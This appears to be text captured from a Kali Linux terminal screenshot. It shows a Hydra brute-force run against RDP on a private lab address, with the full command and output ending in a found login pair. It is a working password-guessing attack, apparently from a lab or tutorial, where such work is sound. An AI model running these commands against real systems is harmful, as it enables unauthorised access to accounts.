 root@kali: ~
File Actions Edit View Help
└─# hydra 192.168.80.132 rdp -l user -P pwd.txt -vV -f -e ns
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-01 08:02:03
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel
connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 11 login tries (l:1/p:11), ~3 tries per task
[DATA] attacking rdp://192.168.80.132:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.80.132 - login "user" - pass "user" - 1 of 11 [child 0] (0/0)
[ATTEMPT] target 192.168.80.132 - login "user" - pass "" - 2 of 11 [child 1] (0/0)
[ATTEMPT] target 192.168.80.132 - login "user" - pass "yz" - 3 of 11 [child 2] (0/0)
[ATTEMPT] target 192.168.80.132 - login "user" - pass "123456" - 4 of 11 [child 3] (0/0)
[ERROR] freerdp: Credentials invalid or missing. (0×0002001b)
[VERBOSE] Disabled child 1 because of too many errors
[ATTEMPT] target 192.168.80.132 - login "user" - pass "yz123456" - 5 of 12 [child 2] (0/1)
[ATTEMPT] target 192.168.80.132 - login "user" - pass "admin" - 6 of 12 [child 3] (0/1)
[3389][rdp] host: 192.168.80.132 login: user password: user
[STATUS] attack finished for 192.168.80.132 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-01 08:02:05
┌──(root㉿kali)-[~]
└─#
KALI LINU